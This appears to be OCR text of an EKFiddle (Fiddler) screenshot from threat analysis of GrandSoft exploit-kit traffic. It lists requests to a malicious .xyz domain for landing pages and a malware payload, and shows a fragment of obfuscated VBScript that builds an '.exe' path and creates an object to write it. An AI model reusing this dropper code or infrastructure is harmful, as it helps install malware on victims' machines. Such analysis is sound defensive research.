 EKFiddle v.0.6 (Fiddler)
File Edit Rules Tools View Help Links
QuickSave VPN Import SAZ/PCAP Update/View Regexes Run Regexes Clear Markings WinConfig Replay Go
Protocol Host URL Body Comments
HTTP plethora-occupation.realpolitikkbuqterrorqwse.xyz /satanism 49,073 (01) GrandSoft_EK (Landing Page)
HTTP plethora-occupation.realpolitikkbuqterrorqwse.xyz /getversionpd/null/17A0A0A134/null/null 25,936 (02) GrandSoft_EK (Landing Page)
HTTP plethora-occupation.realpolitikkbuqterrorqwse.xyz /fmovie/play.swf 0 (03) GrandSoft_EK
HTTP plethora-occupation.realpolitikkbuqterrorqwse.xyz /2/6721 155,648 (04) GrandSoft_EK (Malware Payload)
[QuickExec] ALT+Q > type HELP to learn more
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta JS FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
416 a0hPCwHTdUE = S9wzWoCeB
417 Dim L8ytXZODAOgZl92
418 end if
419 Dim B2TqrkePcgqzl93
420
421 Dim P9JamANQMGsnl94
422
423 Dim b7kfggdKKkhl95
424 F2LrTnlkLKKM = ".exe"
425 Dim C2xsGFhgZl96
426 U4ihBIVFOX=T6NGBlAaAHZs.BuildPath(B7DFLhbzKw,K7bnqVFWpOi & F2LrTnlkLKKM)
427 Dim KlnrOWcToTvl97
428 w6UNikGiavFz=dd("I3z3g.VJF8b,")
429 Set S2SPfgQIhiu=CreateObject(w6UNikGiavFz)
430 Dim u0WLrkrUl98
431 S2SPfgQIhiu.Open
423:21 QuickFind... Find & Replace Readonly
All Processes 1 / 4 http://plethora-occupation.realpolitikkbuqterrorqwse.xyz/getversionpd/null/17A0A0A134/null/null